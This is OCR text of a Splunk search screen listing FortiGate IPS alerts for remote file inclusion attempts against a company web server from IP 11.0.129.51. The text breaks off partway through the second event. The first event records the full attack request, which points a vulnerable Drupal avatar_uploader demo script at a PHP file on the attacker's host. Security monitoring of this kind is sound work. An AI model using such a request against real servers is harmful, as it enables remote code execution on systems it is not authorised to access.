 siem.commensurate.tech/en-US/app/search/search?q=search%20src%3D"11.0.129.51"%20attack%3D"*"&display.page.search.mode=sm... Incognito (3)
splunk>enterprise Apps Administrator 2 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
src="11.0.129.51" attack="*" Last 24 hours
10 events (5/31/25 2:00:00.000 AM to 6/1/25 2:33:02.000 AM) No Event Sampling Job Smart Mode
Events (10) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 hour per column
List Format 50 Per Page
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a attack 2
a host 1
a source 1
a sourcetype 1
a src 1
INTERESTING FIELDS
a action 1
a app 1
# attackid 2
a category 2
# craction 1
a crlevel 1
# crscore 1
a date 1
6/1/25
1:23:34.000 AM
Jun 1 01:23:34 10.255.255.101 date=2025-05-31 time=18:23:34 devname="primaryrouter-FGT-A" devid="FGVM02T
M20013367" eventtime=1748741013419695691 tz="-0700" logid="0419016384" type="utm" subtype="ips" eventtype
="signature" level="alert" vd="VDOM-A" severity="low" srcip=11.0.129.51 srccountry="United States" dstip=
22.1.0.100 srcintf="port2" srcintfrole="undefined" dstintf="port3" dstintfrole="undefined" sessionid=454
action="detected" proto=6 service="HTTP" policyid=1 attack="PHP.Remote.File.Inclusion" srcport=34574 dstp
ort=80 hostname="www.commensuratetechnology.com" url="/sites/all/modules/avatar_uploader/lib/demo/view.ph
p?file=http://11.0.129.51/encrypt.php" direction="outgoing" attackid=12699 profile="webserver" ref="htt
p://www.fortinet.com/ids/VID12699" incidentserialno=91226122 msg="web_server: PHP.Remote.File.Inclusion"
crscore=5 craction=32768 crlevel="low"
attack = PHP.Remote.File.Inclusion host = 10.255.255.101 source = udp:514 sourcetype = fortigate_utm
src = 11.0.129.51
6/1/25
1:23:33.000 AM
Jun 1 01:23:33 10.255.255.101 date=2025-05-31 time=18:23:33 devname="primaryrouter-FGT-A" devid="FGVM02T
M20013367" eventtime=1748741012396504151 tz="-0700" logid="0419016384" type="utm" subtype="ips" eventtype
="signature" level="alert" vd="VDOM-A" severity="low" srcip=11.0.129.51 srccountry="United States" dstip=
22.1.0.100 srcintf="port2" srcintfrole="undefined" dstintf="port3" dstintfrole="undefined" sessionid=452
action="detected" proto=6 service="HTTP" policyid=1 attack="PHP.Remote.File.Inclusion" srcport=34562 dstp